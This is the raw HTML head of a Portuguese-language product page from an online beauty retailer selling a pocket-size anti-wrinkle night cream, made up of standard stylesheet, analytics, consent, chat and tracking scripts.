

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thebeautycorner.eu/pt/producto/crema-intensiva-noche-dna-pocket-15-ml/
body_size: 32686
content:
<!doctype html>
<html lang="pt">

  <head>
    
      
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://thebeautycorner.eu/pt/producto/crema-intensiva-noche-dna-pocket-15-ml/">

    <title>CREMA INTENSIVA NOCHE DNA POCKET 10 ML | The Beauty Corner</title>
    <meta name="description" content="Comprar CREMA INTENSIVA NOCHE DNA POCKET 10 ML online ao melhor preço em The Beauty Corner. Produtos de cabeleireiro e estética profissional ao seu alcance.">
    <meta name="keywords" content="">

            
            

                                            <meta property="og:title" content="CREMA INTENSIVA NOCHE DNA POCKET 10 ML | The Beauty Corner"/>
    <meta property="og:image" content="https://thebeautycorner.eu/pt/111251-large_default/crema-intensiva-noche-dna-pocket-15-ml.jpg"/>
    <meta property="og:description" content="Comprar CREMA INTENSIVA NOCHE DNA POCKET 10 ML online ao melhor preço em The Beauty Corner. Produtos de cabeleireiro e estética profissional ao seu alcance."/>
    <meta property="og:url" content="https://thebeautycorner.eu/pt/producto/crema-intensiva-noche-dna-pocket-15-ml/"/>
    <meta name="twitter:title" content="CREMA INTENSIVA NOCHE DNA POCKET 10 ML | The Beauty Corner">
    <meta name="twitter:description" content="Comprar CREMA INTENSIVA NOCHE DNA POCKET 10 ML online ao melhor preço em The Beauty Corner. Produtos de cabeleireiro e estética profissional ao seu alcance.">
    <meta name="twitter:image" content="https://thebeautycorner.eu/pt/111251-large_default/crema-intensiva-noche-dna-pocket-15-ml.jpg">
        





    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="/pt/img/favicon.ico?1621496615">
    <link rel="shortcut icon" type="image/x-icon" href="/pt/img/favicon.ico?1621496615">



    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet"
          href="https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&display=swap">
    


    
						<link rel="stylesheet" href="/pt/themes/the_beauty_theme/assets/css/theme.min.css" media="all">
								<link rel="stylesheet" href="/pt/modules/paypal/views/css/paypal_fo.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/css/frontend.min.css?v=2.5.7" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/css/ce/2765030906.css?v=1680600571" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/css/ce/9020906.css?v=1663923195" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/css/ce/3020906.css?v=1663923195" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/lib/font-awesome/css/font-awesome.min.css?v=4.7.0" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/lib/animations/animations.min.css?v=2.5.7" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/lib/ceicons/ceicons.min.css?v=1.0.0" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/css/ce/6-global.css?v=1663951171" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/undanet_navision/views/css/navision.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/prestablog/views/css/grid-for-1-7-module.min.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/themeconfigurator/css/hooks.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/popuppro/popuppro.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ets_cfultimate/views/css/date.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ets_cfultimate/views/css/style.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ets_cfultimate/views/css/skin.min.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/undanet_banners/banners.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/shortcodes/views/css/shortcodes.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/storedelivery/views/css/storedelivery.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/referralbyphone/views/css/front.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/realexpaymentshpp/views/css/realexpayments.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ultimateproductbox/views/css/ultimateproductbox.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/mm_fbt/views/css/mm_template.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/chargeme/views/css/selectfo.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/advancedpopupcreator/views/css/advancedpopup-front.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/undanet_headerbanner/views/css/banner-carousel.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/js/jquery/ui/themes/base/minified/jquery-ui.min.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/js/jquery/plugins/fancybox/jquery.fancybox.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/pixel_cloudflare_turnstile/views/css/turnstile.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/js/jquery/plugins/growl/jquery.growl.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/lgcomments/views/css/store_widget.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/lgcomments/views/css/form_review.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/lgcomments/views/css/product_reviews_17.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/lgcomments/views/css/product_list_17.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ps_legalcompliance/views/css/aeuc_front.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ps_imageslider/css/homeslider.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/undanet_owlcarousel/css/owl.carousel.min.css" media="all">
								<link rel="stylesheet" href="/pt/modules/undanet_owlcarousel/css/owl.theme.default.min.css" media="all">
								<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons" media="all">
								<link rel="stylesheet" href="/pt/modules/absfrequentlyboughttogether/views/css/front/abs_freqboughttogether_17.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/absfrequentlyboughttogether/views/css/front/animate.min.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/wkproductlabel/views/css/wkshowlabelonproduct.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/themes/the_beauty_theme/assets/css/custom.min.css" media="all">
			
	
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" async></script>


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.5.7","urls":{"assets":"\/pt\/modules\/creativeelements\/views\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":"2765030906","title":"CREMA INTENSIVA NOCHE DNA POCKET 10 ML","excerpt":""}};
		</script>
        <link rel="preload" href="/pt/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?t6ebnx"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/pt/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <script>
        function g_getCookie(name) {
            var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
            return v ? v[2] : null;
        }

        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        // Default ad_storage to 'denied'.
        gtag("consent", "default", {
            ad_storage: "denied",
            ad_user_data: "denied",
            ad_personalization: "denied",
            analytics_storage: "denied",
        });

        gUpdateConsent();

        function gUpdateConsent() {
            var g_currentConsent = g_getCookie("__tbc");
            if (g_currentConsent && g_currentConsent == '1') {
                gtag("consent", "update", {
                    ad_storage: g_currentConsent === '1' ? "granted" : "denied",
                    ad_user_data: g_currentConsent === '1' ? "granted" : "denied",
                    ad_personalization: g_currentConsent === '1' ? "granted" : "denied",
                    analytics_storage: g_currentConsent === '1' ? "granted" : "denied",
                });
            }
        }

        document.addEventListener("click", function (e) {
            var consentChange = e.target.getAttribute("onclick");
            if (consentChange === "acceptAll(true)" || consentChange === "closeinfo(2)") {
                console.log("Save Consent");
                setTimeout(function () {
                    gUpdateConsent();
                }, 2000);
            }
        });

    </script>
    

  <script type="text/javascript">
        var WkPageType = "product";
        var comment_tab = "1";
        var lgcomments_module_dir = "\/pt\/modules\/lgcomments\/";
        var lgcomments_products_default_display = "3";
        var lgcomments_products_extra_display = "10";
        var lineven_rlp = {"id":"515","name":"relatedproducts","is_test_mode":1,"ajax":[],"urls":{"service_dispatcher_url":"https:\/\/thebeautycorner.eu\/pt\/module\/relatedproducts\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/thebeautycorner.eu\/pt\/module\/relatedproducts\/servicedispatcher","short_url":"modules\/relatedproducts\/","base_url":"\/pt\/modules\/relatedproducts\/","css_url":"\/pt\/modules\/relatedproducts\/views\/css\/","cart_url":"https:\/\/thebeautycorner.eu\/pt\/cart?action=show","order_url":"https:\/\/thebeautycorner.eu\/pt\/order"}};
        var mejorprecio_url = "&id_customer=&id_product=2765&value=";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (com IVA)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (sem IVA)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Envio","amount":0,"value":"C\u00e1lculo pendente"},"tax":{"type":"tax","label":"Impostos inclu\u00eddos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 artigos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Portugu\u00eas","iso_code":"pt","locale":"pt-PT","language_code":"pt-pt","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":9},"page":{"title":"","canonical":null,"meta":{"title":"CREMA INTENSIVA NOCHE DNA POCKET 10 ML | The Beauty Corner","description":"Comprar CREMA INTENSIVA NOCHE DNA POCKET 10 ML online ao melhor pre\u00e7o em The Beauty Corner. Produtos de cabeleireiro e est\u00e9tica profissional ao seu alcance.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-pt":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2765":true,"product-CREMA INTENSIVA NOCHE DNA POCKET 10 ML":true,"product-id-category-267":true,"product-id-manufacturer-1":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"The Beauty Corner","logo":"\/pt\/img\/portugal-logo-16136565446.jpg","stores_icon":"\/pt\/img\/icon-tiendas.png","favicon":"\/pt\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/thebeautycorner.eu\/pt\/","current_url":"https:\/\/thebeautycorner.eu\/pt\/producto\/crema-intensiva-noche-dna-pocket-15-ml\/","shop_domain_url":"https:\/\/thebeautycorner.eu","img_ps_url":"https:\/\/thebeautycorner.eu\/pt\/img\/","img_cat_url":"https:\/\/thebeautycorner.eu\/pt\/img\/c\/","img_lang_url":"https:\/\/thebeautycorner.eu\/pt\/img\/l\/","img_prod_url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/","img_manu_url":"https:\/\/thebeautycorner.eu\/pt\/img\/m\/","img_sup_url":"https:\/\/thebeautycorner.eu\/pt\/img\/su\/","img_ship_url":"https:\/\/thebeautycorner.eu\/pt\/img\/s\/","img_store_url":"https:\/\/thebeautycorner.eu\/pt\/img\/st\/","img_col_url":"https:\/\/thebeautycorner.eu\/pt\/img\/co\/","img_url":"https:\/\/thebeautycorner.eu\/pt\/themes\/the_beauty_theme\/assets\/img\/","css_url":"https:\/\/thebeautycorner.eu\/pt\/themes\/the_beauty_theme\/assets\/css\/","js_url":"https:\/\/thebeautycorner.eu\/pt\/themes\/the_beauty_theme\/assets\/js\/","pic_url":"https:\/\/thebeautycorner.eu\/pt\/upload\/","pages":{"address":"https:\/\/thebeautycorner.eu\/pt\/address","addresses":"https:\/\/thebeautycorner.eu\/pt\/addresses","authentication":"https:\/\/thebeautycorner.eu\/pt\/login","cart":"https:\/\/thebeautycorner.eu\/pt\/cart","category":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=category","cms":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=cms","contact":"https:\/\/thebeautycorner.eu\/pt\/contact-us","discount":"https:\/\/thebeautycorner.eu\/pt\/discount","guest_tracking":"https:\/\/thebeautycorner.eu\/pt\/guest-tracking","history":"https:\/\/thebeautycorner.eu\/pt\/order-history","identity":"https:\/\/thebeautycorner.eu\/pt\/identity","index":"https:\/\/thebeautycorner.eu\/pt\/","my_account":"https:\/\/thebeautycorner.eu\/pt\/my-account","order_confirmation":"https:\/\/thebeautycorner.eu\/pt\/order-confirmation","order_detail":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=order-detail","order_follow":"https:\/\/thebeautycorner.eu\/pt\/order-follow","order":"https:\/\/thebeautycorner.eu\/pt\/order","order_return":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=order-return","order_slip":"https:\/\/thebeautycorner.eu\/pt\/credit-slip","pagenotfound":"https:\/\/thebeautycorner.eu\/pt\/page-not-found","password":"https:\/\/thebeautycorner.eu\/pt\/password-recovery","pdf_invoice":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/thebeautycorner.eu\/pt\/prices-drop","product":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=product","search":"https:\/\/thebeautycorner.eu\/pt\/search","sitemap":"https:\/\/thebeautycorner.eu\/pt\/sitemap","stores":"https:\/\/thebeautycorner.eu\/pt\/stores","supplier":"https:\/\/thebeautycorner.eu\/pt\/supplier","register":"https:\/\/thebeautycorner.eu\/pt\/login?create_account=1&tkno=18de0323","order_login":"https:\/\/thebeautycorner.eu\/pt\/order?login=1"},"alternative_langs":[],"theme_assets":"\/pt\/themes\/the_beauty_theme\/assets\/","actions":{"logout":"https:\/\/thebeautycorner.eu\/pt\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Desconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"In\u00edcio","url":"https:\/\/thebeautycorner.eu\/pt\/"},{"title":"FACIAL","url":"https:\/\/thebeautycorner.eu\/pt\/cuidados-faciais\/"},{"title":"TRATAMENTO FACIAL","url":"https:\/\/thebeautycorner.eu\/pt\/tratamento-facial\/"},{"title":"ANTI RUGAS","url":"https:\/\/thebeautycorner.eu\/pt\/anti-rugas\/"},{"title":"CREMA INTENSIVA NOCHE DNA POCKET 10 ML","url":"https:\/\/thebeautycorner.eu\/pt\/producto\/crema-intensiva-noche-dna-pocket-15-ml\/"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769569601,"static_token":"1946dc43bb8d7cb5fef89588e87479d8","token":"1912e55ace0c1df34c6095ce07dea09f","debug":false,"tkno":"845030e0aeb5ac8424e1a5151ec16a8cf386b442e6ec42b2bfeddd34b524fb34"};
        var psemailsubscription_subscription = "https:\/\/thebeautycorner.eu\/pt\/module\/ps_emailsubscription\/subscription";
        var review_controller_link = "https:\/\/thebeautycorner.eu\/pt\/module\/lgcomments\/reviews?action=sendReview&ajax=1";
        var review_controller_name = "index.php?controller=module-lgcomments-reviews";
        var send_successfull_msg = "A revis\u00e3o foi enviada corretamente.";
        var sliderblocks = 4;
        var star_color = "yellow";
        var star_style = "plain";
        var upb_key = "c239b6ed49e106eba47c736a6ebb13b4";
      </script>




    
<script type="text/javascript">
    var url_basic_ets = 'https://thebeautycorner.eu/pt/';
    var link_contact_ets = 'https://thebeautycorner.eu/pt/module/ets_cfultimate/contact';
    var ets_cfu_recaptcha_enabled = 1;
            var ets_cfu_recaptcha_v3 = 1;
        var ets_cfu_recaptcha_key = "6LcVCOkqAAAAALUEm1pvGmtQvgNQrGYOhtalM1q7";
    </script>
    <script src="https://www.google.com/recaptcha/api.js?hl=pt&render=6LcVCOkqAAAAALUEm1pvGmtQvgNQrGYOhtalM1q7"></script>
<script type="text/javascript">
    var shortcodeUrl = 'https://thebeautycorner.eu/pt/module/shortcodes/default';
</script>
<script type="text/javascript">
    var staticurl = "static.oct8ne.com/api/v2/oct8ne.js";
    var oct8ne = document.createElement("script");
    oct8ne.type = "text/javascript";
    oct8ne.src =
            (document.location.protocol == "https:" ? "https://" : "http://")
            + staticurl
            + '?' + (Math.round(new Date().getTime() / 86400000));
    oct8ne.async = true;
    oct8ne.license = "E5EEFC0E144D04C408B8414AB91FEF99";
    oct8ne.server = "backoffice.oct8ne.com/";
    oct8ne.baseUrl = "//thebeautycorner.eu/pt";
    oct8ne.checkoutUrl = "//thebeautycorner.eu/pt/order";
    oct8ne.loginUrl = "//thebeautycorner.eu/pt/login";
    oct8ne.checkoutSuccessUrl = "//thebeautycorner.eu/pt/order-confirmation";
    oct8ne.locale = "pt-PT";
    oct8ne.currencyCode = "EUR";	
    oct8ne.platform = "prestashop";	
    oct8ne.apiVersion = "2.5";	
    oct8ne.onProductAddedToCart = function(productId) {
        if (typeof ajaxCart != 'undefined'){
            ajaxCart.refresh();
        }
    };

 

    oct8ne.currentProduct = {
            id: "2765",
            thumbnail: "https://thebeautycorner.eu/pt/111251/crema-intensiva-noche-dna-pocket-15-ml.jpg"
    };
    insertOct8ne();
  
    function insertOct8ne() {
        if (!window.oct8neScriptInserted) {
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(oct8ne, s);
            window.oct8neScriptInserted = true;
            window.removeEventListener('', insertOct8ne);
        }
    }   
</script>
<script type="text/javascript">
var referral_controller_url = "https://thebeautycorner.eu/pt/module/referralbyphone/default";
var id_customer = "";
</script><script type="text/javascript">
// <![CDATA[
    var ajaxbox = 'https://thebeautycorner.eu/pt/ajaxbox';
    var ps_new = parseInt("1");
    var requested_page = "product";
    var cart_boxes = "";
    var upb_ids = (cart_boxes && cart_boxes != '')? cart_boxes.split(',') : [];
    var upb_labels = {
        errors : {
            error_title: "Erro",
            success_title: "Sucesso",
            notice_title: "Aviso",
            box_full: "O produto da caixa está cheio.",
            unavailable: "Produto selecionado não está disponível.",
            server: "O servidor não está respondendo no momento.",
        }
    };
//]]>
</script>
<script type="text/javascript">
	var soolang = 'pt';
			var cart_url = 'https://thebeautycorner.eu/pt/cart?action=show';
		var ajax_url = "https://thebeautycorner.eu/pt/module/chargeme/ajax";
	var sooController = "https://thebeautycorner.eu/pt/module/chargeme/front";
			var sooTermsUrl = "https://thebeautycorner.eu/pt/contenido/envios-e-devolucoes";
		if (sooTermsUrl.indexOf('?') == -1) {
			sooTermsUrl += '?content_only=1';
		} else {
			sooTermsUrl += '&content_only=1';
		}
		if (sooController.indexOf('?') == -1) {
		sooController += '?';
	} else {
		sooController += '&';
	}
	var sooTranslator = {
		subscription: 'Subscription',
		tl_startdate: 'Select start date',
		tl_startdatedes: 'Of your favourite subscription. We accept payments online through PayPal.',
		from: ' from ',
		subscribe: 'Subscribe',
	};
	var sooSubscriptionCount = 0;
	var show_logo_on_select_date = 0;
	var dynamic_on_select_date = 0;
	var fly_on_the_sky = 0;
	var Sunday = 'Domingo';
	var Monday = 'Segunda-feira';
	var Tuesday = 'Terça-feira';
	var Wednesday = 'Quarta-feira';
	var Thursday = 'Quinta-feira';
	var Friday = 'Sexta-feira';
	var Saturday = 'Sábado';
	var Sun = 'Dom';
	var Mon = 'Seg';
	var Tue = 'Ter';
	var Wed = 'Qua';
	var Thu = 'Qui';
	var Fri = 'Sex';
	var Sat = 'Sáb';
	var Su = 'Do';
	var Mo = 'Se';
	var Tu = 'Te';
	var We = 'Qu';
	var Th = 'Qu';
	var Fr = 'Se';
	var Sa = 'Sa';
	var January = 'Janeiro';
	var February = 'Fevereiro';
	var March = 'Março';
	var April = 'Abril';
	var May = 'Maio';
	var June = 'Junho';
	var July = 'Julho';
	var August = 'Agosto';
	var September = 'Setembro';
	var October = 'Outubro';
	var November = 'Novembro';
	var December = 'Dezembro';
	var Jan = 'Jan';
	var Feb = 'Fev';
	var Mar = 'Mar';
	var Apr = 'Abr';
	var May = 'Maio';
	var Jun = 'Jun';
	var Jul = 'Jul';
	var Aug = 'Ago';
	var Sep = 'Set';
	var Oct = 'Out';
	var Nov = 'Nov';
	var Dec = 'Dez';
	var stoday = 'Today';
	var sclear = 'Clear';
</script>
<script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://thebeautycorner.eu/pt/module/advancedpopupcreator/popup";
    var apc_token = "1946dc43bb8d7cb5fef89588e87479d8";
    var apc_product = "2765";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "product";
</script>
	<link rel="alternate" href="https://thebeautycorner.eu/de/producto/crema-intensiva-noche-dna-pocket-15-ml/" hreflang="de-de"/>	<link rel="alternate" href="https://thebeautycorner.eu/producto/crema-intensiva-noche-dna-pocket-15-ml/" hreflang="es-es"/>	<link rel="alternate" href="https://thebeautycorner.eu/fr/producto/crema-intensiva-noche-dna-pocket-15-ml/" hreflang="fr-fr"/>	<link rel="alternate" href="https://thebeautycorner.eu/it/producto/crema-intensiva-noche-dna-pocket-15-ml/" hreflang="it-it"/>	<link rel="alternate" href="https://thebeautycorner.eu/pt/producto/crema-intensiva-noche-dna-pocket-15-ml/" hreflang="pt-pt"/>	<link rel="alternate" href="https://thebeautycorner.eu/producto/crema-intensiva-noche-dna-pocket-15-ml/" hreflang="x-default"/>
<!-- canonical -->

            <link rel="canonical" href="https://thebeautycorner.eu/pt/producto/crema-intensiva-noche-dna-pocket-15-ml/" />
    <!-- /canonical -->
















<script type="text/javascript">
	var bt_sHideNewsletterForm = '';
</script>

<script id="fabfacebookpixel_script" type="application/json">
	{
		"fabFacebookPixelAddToCartUrl": "https://thebeautycorner.eu/pt/module/fabfacebookpixel/addtocart?ajax=1",
		"fabFacebookPixelExecutorUrl": "//thebeautycorner.eu/pt/module/fabfacebookpixel/executor?ajax=1",
		"facebookPixelId": "1822770461287351",
		"isPixelEnabled": "1",
		"pixelDelay": "0",
		"isDebug": "0",
		"moduleVersion": "3.6.1",
		"iubendaIntegration": "0",
		"customerGroups": "Visitor",
		"defaultCustomerGroup": "",
		"isExportCombinations": "0",
		"cartProducts": [		],
		"canonicalUrl": "https://thebeautycorner.eu/pt/producto/crema-intensiva-noche-dna-pocket-15-ml/",
		
		"events": [
												{
				"type": "ViewContent",
				"params": {
					"content_type": "product",
					"id_product": "2765",
					"content_ids": ["2765"],
					"content_name": "CREMA INTENSIVA NOCHE DNA POCKET 10 ML",
					"content_category": "ANTI RUGAS",
					"value": "0.83",
					"description": "Serum remodelador concentrado, específicamente formulado para reconstruir a pele em profundidade, assegurando uma coesão celular sólida e uma potente ação rejuvenescedora.A associação de péptidos de ação redensificante e reestruturante e ácido hialurónico incrementao a penetração do produto na pele e estimulão a produção de metalotieneínas (proteinas ricas em cisteína) envolvidas no sistema de defesa natural do ADN, exercendo um efeito anti-envelhecimento que evita o deterioramento das fibrase proteínas da pele.",
					"product_price": "0.83",
					"currency": "EUR",
					"customer_groups": "Visitor",
					"default_customer_group": ""
				}
			},
																{
				"type": "PageView",
				"params": {
					"customerGroups": "Visitor",
					"defaultCustomerGroup": ""
				}
			}
			]
	}
</script>

				
<script language="JavaScript">(function(i,s,o,g,r,a,m){i['TDConversionObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script', 'https://svht.tradedoubler.com/tr_sdk.js', 'tdconv');</script>

